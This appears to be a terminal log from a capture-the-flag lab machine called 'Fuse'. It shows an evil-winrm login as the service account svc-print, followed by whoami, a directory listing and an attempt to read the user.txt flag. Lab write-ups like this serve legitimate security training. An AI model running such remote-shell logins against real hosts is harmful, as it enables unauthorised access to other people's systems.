 → Fuse evil-winrm -u svc-print -p '' -i 10.10.10.193
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami
fabricorp\svc-print
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> dir
Directory: C:\Users\svc-print\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/12/2020 11:49 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-print\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\svc-print\Desktop>